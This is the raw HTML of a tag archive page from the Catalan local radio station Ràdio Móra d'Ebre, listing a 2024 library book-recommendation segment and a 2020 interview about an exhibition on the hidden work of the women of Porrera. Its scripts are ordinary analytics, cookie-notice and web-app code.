<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<script type="text/javascript" id="admired_ga-js-extra">
/* <![CDATA[ */
var admired_var = {"admired_google_analytics":"UA-37849241-1"};
//# sourceURL=admired_ga-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-content/themes/admired/js/ga.js?ver=6.9" id="admired_ga-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WK25JSJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.radiomoradebre.cat"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WK25JSJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.radiomoradebre.cat/wp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiomoradebre.cat/wp/wp-json/wp/v2/tags/25307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomoradebre.cat/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	
<style type="text/css">
body, input, textarea, .page-title span, .pingback a.url { font-family: Arial, sans-serif;}
#site-title, #site-description { font-family: Garamond, serif;}
#header-logo{ background: url(https://radiomoradebre.cat/wp/wp-content/uploads/2013/02/logradiomora2.jpg) no-repeat;}
#nav-menu .menu-header,#nav-menu2 .menu-header, div.menu {font-weight: normal;}
#nav-menu2 a{ padding: .4em 1.2125em;} 
#site-title a { color: #ffffff;}
#site-title a:hover, #site-title a:focus, #site-title a:active { color: #2344fa;}
#site-description{ color: #f2d21f;}
#site-title, #site-description{ visibility: hidden;}
.widget-title{ background: #cfcec7;}
.widget-title{ color: #515396;}
#supplementary{padding-top: 1.625em;}
#site-generator{display:none;}
#branding #searchform { top: 0;}
</style><!-- end of style section -->

 
<!-- End of Theme options -->
<meta name="google-site-verification" content="ypXKZ4o3EfxnS3TI25va--zsW-PwQytLESWTcq45QiY"></head>

<body data-rsssl=1 class="archive tag tag-empoderament tag-25307 wp-theme-admired two-column right-sidebar single-author">
	<div id="head-wrapper">
			

	<nav id="nav-menu" role="navigation">
		<h3 class="assistive-text">Secondary menu</h3>
				<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
		<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
		<div class="menu"><ul>
<li ><a href="https://www.radiomoradebre.cat/wp/">Pàgina d'inici</a></li><li class="page_item page-item-23"><a href="https://www.radiomoradebre.cat/wp/contacte/">Contacte</a></li>
<li class="page_item page-item-51228"><a href="https://www.radiomoradebre.cat/wp/directe3/">Escolta&#8217;ns en directe</a></li>
<li class="page_item page-item-43501"><a href="https://www.radiomoradebre.cat/wp/politica-de-cookies/">Política de cookies</a></li>
<li class="page_item page-item-20"><a href="https://www.radiomoradebre.cat/wp/qui-som/">Qui som?</a></li>
</ul></div>
	</nav><!-- #nav-menu -->		<header id="branding" role="banner">
			<div id="header-group" class="clearfix">
				<div id="header-logo">
											<a href="https://www.radiomoradebre.cat/wp/"><span id="header-link"> </span></a>
										<hgroup>
						<h1 id="site-title"><span><a href="https://www.radiomoradebre.cat/wp/" title="Ràdio Móra d&#039;Ebre" rel="home">Ràdio Móra d&#039;Ebre</a></span></h1>
						<h2 id="site-description">Cadena SER</h2>
					</hgroup>
					
	<div class="admired-social">

		<ul class="admired-social">

			<li><a target="_blank" href="http://twitter.com/@RadioMoradEbre" id="admired-twitter" title="Twitter"></a></li><li><a target="_blank" href="http://facebook.com/radiomoradebreser" id="admired-facebook" title="Facebook"></a></li><li><a target="_blank" href="https://www.radiomoradebre.cat/wp/feed/rss/" id="admired-rss" title="RSS"></a></li>		</ul>
	</div><!-- .admired-social -->				</div>
			</div>
		</header><!-- #branding -->
	</div><!-- #head-wrapper -->
<div id="page" class="hfeed">
		<div id="nav-bottom-menu">
		<div id="nav-bottom-wrap">
			<nav id="nav-menu2" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-header"><ul id="menu-menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://www.radiomoradebre.cat/wp">Inici</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-92"><a href="https://www.radiomoradebre.cat/wp/category/noticies/">Notícies</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.radiomoradebre.cat/wp/category/programes/informatius/">Informatius</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.radiomoradebre.cat/wp/category/programes/">Programes</a>
<ul class="sub-menu">
	<li id="menu-item-56348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56348"><a href="https://www.radiomoradebre.cat/wp/category/programes/coneixent-la-nostra-terra/">Coneixent la nostra terra</a></li>
	<li id="menu-item-49342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49342"><a href="https://www.radiomoradebre.cat/wp/category/programes/fil-directe/">Fil Directe</a></li>
	<li id="menu-item-49341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49341"><a href="https://www.radiomoradebre.cat/wp/category/programes/esports/">Esports</a></li>
	<li id="menu-item-49340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49340"><a href="https://www.radiomoradebre.cat/wp/category/programes/receptari-radio/">El receptari de la ràdio</a></li>
	<li id="menu-item-49339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49339"><a href="https://www.radiomoradebre.cat/wp/category/programes/cinema/">Cinema</a></li>
	<li id="menu-item-56349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56349"><a href="https://www.radiomoradebre.cat/wp/category/programes/el-gramofon/">El Gramòfon</a></li>
	<li id="menu-item-56350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56350"><a href="https://www.radiomoradebre.cat/wp/category/programes/la-prestatgeria/">La Prestatgeria</a></li>
	<li id="menu-item-56353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56353"><a href="https://www.radiomoradebre.cat/wp/category/programes/questions-legals/">Qüestions Legals</a></li>
	<li id="menu-item-56352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56352"><a href="https://www.radiomoradebre.cat/wp/category/programes/punt-salut/">Punt Salut</a></li>
	<li id="menu-item-56351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56351"><a href="https://www.radiomoradebre.cat/wp/category/programes/les-veus-de-larxiu/">Les Veus de l&#8217;Arxiu</a></li>
	<li id="menu-item-42780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42780"><a href="https://www.radiomoradebre.cat/wp/category/especials/">Especials</a></li>
	<li id="menu-item-42781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42781"><a href="https://www.radiomoradebre.cat/wp/category/programes/arxiu/">Arxiu</a>
	<ul class="sub-menu">
		<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.radiomoradebre.cat/wp/category/programes/musical-box/">Musical Box</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.radiomoradebre.cat/wp/category/programes/dinsestadi/">Dins l&#8217;Estadi</a></li>
		<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.radiomoradebre.cat/wp/category/programes/radioweekend/">Radio Weekend</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.radiomoradebre.cat/wp/category/programes/graderia/">La Graderia</a></li>
		<li id="menu-item-49329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49329"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/">Eleccions Municipals 2023</a>
		<ul class="sub-menu">
			<li id="menu-item-49337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49337"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/mora-debre/">Móra d&#8217;Ebre</a></li>
			<li id="menu-item-49330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49330"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/asco/">Ascó</a></li>
			<li id="menu-item-49335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49335"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/falset/">Falset</a></li>
			<li id="menu-item-49331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49331"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/flix/">Flix</a></li>
			<li id="menu-item-49336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49336"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/gandesa/">Gandesa</a></li>
			<li id="menu-item-49338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49338"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/mora-la-nova/">Móra la Nova</a></li>
			<li id="menu-item-49333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49333"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/roba-roja-debre/">Roba-roja d&#8217;Ebre</a></li>
			<li id="menu-item-49334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49334"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/tivissa/">Tivissa</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51238"><a href="https://www.radiomoradebre.cat/wp/directe3/">Directe</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.radiomoradebre.cat/wp/qui-som/">Qui som?</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.radiomoradebre.cat/wp/contacte/">Contacte</a></li>
</ul></div>							<form method="get" id="searchform" action="https://www.radiomoradebre.cat/wp/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</nav><!-- #nav-menu2 -->
		</div>
	</div>	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>empoderament</span></h1>

									</header>

				
								
					
<article id="post-53370" class="post-53370 post type-post status-publish format-standard hentry category-la-prestatgeria category-programes tag-activista tag-afganesa tag-agnes-rotger tag-biblioteca-comarcal-de-mora-debre tag-drets-humans tag-empoderament tag-escriptora tag-la-prestatgeria tag-literatura tag-llibres tag-maria-josep-clua tag-nadia-ghulam tag-novella tag-pau tag-turbant">
    <header class="entry-header">
                     <h1 class="entry-title">
                <a href="https://www.radiomoradebre.cat/wp/2024/06/18/la-prestatgeria-amb-maria-josep-clua-de-la-biblioteca-comarcal-de-mora-debre-8/" title="Permalink to LA PRESTATGERIA amb Maria Josep Clua, de la Biblioteca Comarcal de Móra d’Ebre" rel="bookmark">LA PRESTATGERIA amb Maria Josep Clua, de la Biblioteca Comarcal de Móra d’Ebre</a>
            </h1>
        
                    <div class="entry-meta">
                <span class="sep">Posted on </span><a href="https://www.radiomoradebre.cat/wp/2024/06/18/la-prestatgeria-amb-maria-josep-clua-de-la-biblioteca-comarcal-de-mora-debre-8/" title="12:28" rel="bookmark"><time class="entry-date" datetime="2024-06-18T12:28:43+02:00" pubdate>18/06/2024</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.radiomoradebre.cat/wp/author/continguts/" title="View all posts by Ràdio Móra d'Ebre" rel="author">Ràdio Móra d&#039;Ebre</a></span></span>            </div><!-- .entry-meta -->
            </header><!-- .entry-header -->

            <div class="entry-summary">
            <!-- TEXT PRIMER -->
            <p>La Maria Josep Clua, de la Biblioteca Comarcal de Móra d’Ebre, ens recomana un nou llibre i ens explica la programació de la biblioteca, a més d’altres novetats i curiositats literàries.&nbsp;Cada dimarts, a partir de les 12h del migdia, omplim &hellip; <a href="https://www.radiomoradebre.cat/wp/2024/06/18/la-prestatgeria-amb-maria-josep-clua-de-la-biblioteca-comarcal-de-mora-debre-8/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.radiomoradebre.cat/wp/2024/06/18/la-prestatgeria-amb-maria-josep-clua-de-la-biblioteca-comarcal-de-mora-debre-8/" data-a2a-title="LA PRESTATGERIA amb Maria Josep Clua, de la Biblioteca Comarcal de Móra d’Ebre"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.radiomoradebre.cat/wp/2024/06/18/la-prestatgeria-amb-maria-josep-clua-de-la-biblioteca-comarcal-de-mora-debre-8/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.radiomoradebre.cat/wp/2024/06/18/la-prestatgeria-amb-maria-josep-clua-de-la-biblioteca-comarcal-de-mora-debre-8/" data-text="LA PRESTATGERIA amb Maria Josep Clua, de la Biblioteca Comarcal de Móra d’Ebre"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.radiomoradebre.cat%2Fwp%2F2024%2F06%2F18%2Fla-prestatgeria-amb-maria-josep-clua-de-la-biblioteca-comarcal-de-mora-debre-8%2F&amp;linkname=LA%20PRESTATGERIA%20amb%20Maria%20Josep%20Clua%2C%20de%20la%20Biblioteca%20Comarcal%20de%20M%C3%B3ra%20d%E2%80%99Ebre" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.radiomoradebre.cat%2Fwp%2F2024%2F06%2F18%2Fla-prestatgeria-amb-maria-josep-clua-de-la-biblioteca-comarcal-de-mora-debre-8%2F&amp;linkname=LA%20PRESTATGERIA%20amb%20Maria%20Josep%20Clua%2C%20de%20la%20Biblioteca%20Comarcal%20de%20M%C3%B3ra%20d%E2%80%99Ebre" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div>
            <!-- DESPRÉS L'AUDIO -->
            <div class="entry-audio"><audio controls src="https://www.radiomoradebre.cat/wp/wp-content/uploads/2024/06/LA-PRESTATGERIA-MORA-DEBRE-18-6-24.mp3"></audio></div>
            <!-- FINALMENT LA IMATGE -->
            <div class="entry-image"><a href="https://www.radiomoradebre.cat/wp/2024/06/18/la-prestatgeria-amb-maria-josep-clua-de-la-biblioteca-comarcal-de-mora-debre-8/"><img src="https://www.radiomoradebre.cat/wp/wp-content/uploads/2024/06/IMG_4437-768x1024.jpeg" alt="" /></a></div>        </div><!-- .entry-summary -->
    
    <div style="clear:both;"></div>

    <footer class="entry-meta" style="clear:both;">
                                        <span class="cat-links">
                <span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.radiomoradebre.cat/wp/category/programes/la-prestatgeria/" rel="category tag">La Prestatgeria</a>, <a href="https://www.radiomoradebre.cat/wp/category/programes/" rel="category tag">Programes</a>            </span>
            
                                <span class="sep"> | </span>
                                <span class="tag-links">
                    <span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.radiomoradebre.cat/wp/tag/activista/" rel="tag">ACTIVISTA</a>, <a href="https://www.radiomoradebre.cat/wp/tag/afganesa/" rel="tag">AFGANESA</a>, <a href="https://www.radiomoradebre.cat/wp/tag/agnes-rotger/" rel="tag">AGNÈS ROTGER</a>, <a href="https://www.radiomoradebre.cat/wp/tag/biblioteca-comarcal-de-mora-debre/" rel="tag">Biblioteca Comarcal de Móra d'Ebre</a>, <a href="https://www.radiomoradebre.cat/wp/tag/drets-humans/" rel="tag">drets humans</a>, <a href="https://www.radiomoradebre.cat/wp/tag/empoderament/" rel="tag">empoderament</a>, <a href="https://www.radiomoradebre.cat/wp/tag/escriptora/" rel="tag">escriptora</a>, <a href="https://www.radiomoradebre.cat/wp/tag/la-prestatgeria/" rel="tag">LA PRESTATGERIA</a>, <a href="https://www.radiomoradebre.cat/wp/tag/literatura/" rel="tag">literatura</a>, <a href="https://www.radiomoradebre.cat/wp/tag/llibres/" rel="tag">llibres</a>, <a href="https://www.radiomoradebre.cat/wp/tag/maria-josep-clua/" rel="tag">Maria Josep Clua</a>, <a href="https://www.radiomoradebre.cat/wp/tag/nadia-ghulam/" rel="tag">NADIA GHULAM</a>, <a href="https://www.radiomoradebre.cat/wp/tag/novel%c2%b7la/" rel="tag">novel·la</a>, <a href="https://www.radiomoradebre.cat/wp/tag/pau/" rel="tag">PAU</a>, <a href="https://www.radiomoradebre.cat/wp/tag/turbant/" rel="tag">TURBANT</a>                </span>
                    
        
            </footer><!-- #entry-meta -->
</article><!-- #post-53370 -->

				
					
<article id="post-44063" class="post-44063 post type-post status-publish format-standard hentry category-horamoradebre tag-consell-comarcal-priorat tag-costura tag-dona tag-dones tag-dones-de-porrera tag-empoderament tag-exposicio-de-diorames-de-playmobil tag-fanny-frigola tag-filomena tag-invisibles tag-porrera tag-postguerra tag-priorat tag-roba-interior tag-siad tag-siad-priorat tag-treball-submergit">
    <header class="entry-header">
                     <h1 class="entry-title">
                <a href="https://www.radiomoradebre.cat/wp/2020/12/14/entrevista-fanny-frigola-exposicio-invisibles-dones-de-porrera-14-12-20/" title="Permalink to Entrevista Fanny Frigola &#8211; Exposició &#8220;Invisibles&#8221; dones de Porrera (14-12-20)" rel="bookmark">Entrevista Fanny Frigola &#8211; Exposició &#8220;Invisibles&#8221; dones de Porrera (14-12-20)</a>
            </h1>
        
                    <div class="entry-meta">
                <span class="sep">Posted on </span><a href="https://www.radiomoradebre.cat/wp/2020/12/14/entrevista-fanny-frigola-exposicio-invisibles-dones-de-porrera-14-12-20/" title="22:10" rel="bookmark"><time class="entry-date" datetime="2020-12-14T22:10:32+01:00" pubdate>14/12/2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.radiomoradebre.cat/wp/author/continguts/" title="View all posts by Ràdio Móra d'Ebre" rel="author">Ràdio Móra d&#039;Ebre</a></span></span>            </div><!-- .entry-meta -->
            </header><!-- .entry-header -->

            <div class="entry-summary">
            <!-- TEXT PRIMER -->
            <p>HORA MÓRA D&#8217;EBRE. Al magazine d&#8217;aquest dilluns hem conversat amb la Fanny Frigola, la coordinadora del SIAD al Consell Comarcal del Priorat, que ens ha presentat l&#8217;exposició &#8220;Invisibles, el treball submergit de les dones de Porrera des de la postguerra&#8221; &hellip; <a href="https://www.radiomoradebre.cat/wp/2020/12/14/entrevista-fanny-frigola-exposicio-invisibles-dones-de-porrera-14-12-20/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.radiomoradebre.cat/wp/2020/12/14/entrevista-fanny-frigola-exposicio-invisibles-dones-de-porrera-14-12-20/" data-a2a-title="Entrevista Fanny Frigola – Exposició “Invisibles” dones de Porrera (14-12-20)"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.radiomoradebre.cat/wp/2020/12/14/entrevista-fanny-frigola-exposicio-invisibles-dones-de-porrera-14-12-20/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.radiomoradebre.cat/wp/2020/12/14/entrevista-fanny-frigola-exposicio-invisibles-dones-de-porrera-14-12-20/" data-text="Entrevista Fanny Frigola – Exposició “Invisibles” dones de Porrera (14-12-20)"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.radiomoradebre.cat%2Fwp%2F2020%2F12%2F14%2Fentrevista-fanny-frigola-exposicio-invisibles-dones-de-porrera-14-12-20%2F&amp;linkname=Entrevista%20Fanny%20Frigola%20%E2%80%93%20Exposici%C3%B3%20%E2%80%9CInvisibles%E2%80%9D%20dones%20de%20Porrera%20%2814-12-20%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.radiomoradebre.cat%2Fwp%2F2020%2F12%2F14%2Fentrevista-fanny-frigola-exposicio-invisibles-dones-de-porrera-14-12-20%2F&amp;linkname=Entrevista%20Fanny%20Frigola%20%E2%80%93%20Exposici%C3%B3%20%E2%80%9CInvisibles%E2%80%9D%20dones%20de%20Porrera%20%2814-12-20%29" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div>
            <!-- DESPRÉS L'AUDIO -->
            <div class="entry-audio"><audio controls src="https://radiomoradebre.cat/wp/wp-content/uploads/2020/12/ENTREVISTA-FANNY-FRIGOLA-14-12-20-EXPOSICIO-INVISIBLES-PORRERA.mp3"></audio></div>
            <!-- FINALMENT LA IMATGE -->
            <div class="entry-image"><a href="https://www.radiomoradebre.cat/wp/2020/12/14/entrevista-fanny-frigola-exposicio-invisibles-dones-de-porrera-14-12-20/"><img src="https://radiomoradebre.cat/wp/wp-content/uploads/2020/12/unnamed-2.jpg" alt="" /></a></div>        </div><!-- .entry-summary -->
    
    <div style="clear:both;"></div>

    <footer class="entry-meta" style="clear:both;">
                                        <span class="cat-links">
                <span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.radiomoradebre.cat/wp/category/programes/horamoradebre/" rel="category tag">Hora Móra d'Ebre</a>            </span>
            
                                <span class="sep"> | </span>
                                <span class="tag-links">
                    <span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.radiomoradebre.cat/wp/tag/consell-comarcal-priorat/" rel="tag">Consell Comarcal Priorat</a>, <a href="https://www.radiomoradebre.cat/wp/tag/costura/" rel="tag">costura</a>, <a href="https://www.radiomoradebre.cat/wp/tag/dona/" rel="tag">dona</a>, <a href="https://www.radiomoradebre.cat/wp/tag/dones/" rel="tag">dones</a>, <a href="https://www.radiomoradebre.cat/wp/tag/dones-de-porrera/" rel="tag">dones de Porrera</a>, <a href="https://www.radiomoradebre.cat/wp/tag/empoderament/" rel="tag">empoderament</a>, <a href="https://www.radiomoradebre.cat/wp/tag/exposicio-de-diorames-de-playmobil/" rel="tag">exposició de diorames de playmobil</a>, <a href="https://www.radiomoradebre.cat/wp/tag/fanny-frigola/" rel="tag">Fanny Frigola</a>, <a href="https://www.radiomoradebre.cat/wp/tag/filomena/" rel="tag">Filomena</a>, <a href="https://www.radiomoradebre.cat/wp/tag/invisibles/" rel="tag">invisibles</a>, <a href="https://www.radiomoradebre.cat/wp/tag/porrera/" rel="tag">Porrera</a>, <a href="https://www.radiomoradebre.cat/wp/tag/postguerra/" rel="tag">postguerra</a>, <a href="https://www.radiomoradebre.cat/wp/tag/priorat/" rel="tag">Priorat</a>, <a href="https://www.radiomoradebre.cat/wp/tag/roba-interior/" rel="tag">roba interior</a>, <a href="https://www.radiomoradebre.cat/wp/tag/siad/" rel="tag">SIAD</a>, <a href="https://www.radiomoradebre.cat/wp/tag/siad-priorat/" rel="tag">SIAD Priorat</a>, <a href="https://www.radiomoradebre.cat/wp/tag/treball-submergit/" rel="tag">treball submergit</a>                </span>
                    
        
            </footer><!-- #entry-meta -->
</article><!-- #post-44063 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-4" class="widget widget_block">
<div class="wp-block-columns are-vertically-aligned-center has-small-font-size is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<p><strong>La Diputació de Tarragona ha concedit una subvenció a l'Associació local de la emissora Ràdio Móra d'Ebre per l'adquisició d'un sistema de comunicacions via radioenllaç.</strong></p>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"><div class="wp-block-image">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="520" height="401" src="https://www.radiomoradebre.cat/wp/wp-content/uploads/2023/02/diputacio_tarragona.jpg" alt="" class="wp-image-48294" srcset="https://www.radiomoradebre.cat/wp/wp-content/uploads/2023/02/diputacio_tarragona.jpg 520w, https://www.radiomoradebre.cat/wp/wp-content/uploads/2023/02/diputacio_tarragona-300x231.jpg 300w" sizes="auto, (max-width: 520px) 100vw, 520px" /></figure>
</div></div>
</div>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entrades recents</h3>
		<ul>
											<li>
					<a href="https://www.radiomoradebre.cat/wp/2026/01/15/lavantmatx-amb-francesc-granell-15-01-26/">L’AVANTMATX amb Francesc Granell (15-01-26)</a>
									</li>
											<li>
					<a href="https://www.radiomoradebre.cat/wp/2026/01/15/el-receptari-de-la-radio-coca-de-sant-antoni/">EL RECEPTARI DE LA RÀDIO – Coca de Sant Antoni</a>
									</li>
											<li>
					<a href="https://www.radiomoradebre.cat/wp/2026/01/15/entrevista-amb-alfonso-almagro-regidor-de-festes-i-marina-argany-coordinadora-de-festes-sant-antoni-la-torre-de-lespanyol-2026/">ENTREVISTA amb Alfonso Almagro, regidor de Festes, i Marina Argany, Coordinadora de Festes – Sant Antoni la Torre de l’Espanyol 2026</a>
									</li>
											<li>
					<a href="https://www.radiomoradebre.cat/wp/2026/01/15/linformatiu-de-lhora-mora-debre-amb-albert-fuertes-15-01-2026/">L’INFORMATIU DE L’HORA MÓRA D’EBRE amb Albert Fuertes (15-01-2026)</a>
									</li>
											<li>
					<a href="https://www.radiomoradebre.cat/wp/2026/01/14/entrevista-amb-hector-gil-joan-biarnes-i-cristian-lloret-majorals-dasco-festa-major-de-sant-antoni-dasco-2026/">ENTREVISTA amb Héctor Gil, Joan Biarnés i Cristian Lloret, Majorals d’Ascó – Festa Major de Sant Antoni d’Ascó 2026</a>
									</li>
					</ul>

		</aside>		</div><!-- #secondary .widget-area -->
		
	</div><!-- #main -->
	
</div><!-- #page -->
<footer id="footer" class="clearfix" role="contentinfo">
	<section id="colophon" class="clearfix">
		
			<div id="footer-html">
							</div><!-- #footer-html -->
			<div id="footer-info">
									<div id="site-info">
						© Associació Local de Ràdio Móra d'Ebre					</div>
								<div id="site-generator">
										<a href="http://wp-ultra.com/" rel="generator">Admired Theme</a>
				</div>
			</div>
	</section>
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/wp/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/admired/*","/wp/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-rojo">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Aquest lloc web utilitza cookies, tant pròpies com de tercers, per recopilar informació estadística sobre la seva navegació i mostrar-li contingut relacionat amb les seves preferències, generat a partir de les seves pautes de navegació. Si continua navegant, considerem que accepta el seu ús. Més informació. <a href="https://radiomoradebre.cat/wp/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, clica l'enllaç per més informació.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.8" id="scb-script-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"/wp/superpwa-sw.js?2.2.28","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://www.radiomoradebre.cat/wp/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.40" id="superpwa-register-sw-js"></script>
